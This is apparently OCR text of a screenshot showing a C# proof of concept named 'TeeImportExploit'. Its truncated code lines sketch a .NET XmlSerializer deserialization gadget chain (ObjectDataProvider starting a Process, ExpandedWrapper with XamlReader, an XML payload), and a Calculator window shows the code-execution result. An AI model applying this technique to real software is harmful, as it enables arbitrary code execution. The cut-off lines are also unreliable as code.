 Program.cs
TeeImportExploit
C:\Windows\system32\cmd.exe
Press any key to continue . . .
21 p.StartInfo = psi;
22
23 ObjectDataProvider odp = new
24 odp.ObjectInstance = p;
25 odp.MethodName = "Start";
26
27 string xaml = XamlWriter.Sav
28 Console.WriteLine(xaml);*/
29
30 /*string payload = "<ObjectD
31
32 ExpandedWrapper<XamlReader,
33 expWrap.ProjectedProperty0 =
34 expWrap.ProjectedProperty0.O
35 expWrap.ProjectedProperty0.M
36 expWrap.ProjectedProperty0.M
37
38 MemoryStream ms = new Memory
39 XmlSerializer xmlSerializer
40 xmlSerializer.Serialize(ms,
41 Console.WriteLine(Encoding.A
42
43 string payload = "<?xml vers
44 XmlSerializer xmlSerializer
45 xmlSerializer.Deserialize(ne
46 }
47 }
48 }
49
Calculator
Standard
0 =
0
MC MR M+ M− MS M
% CE C
¹⁄x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =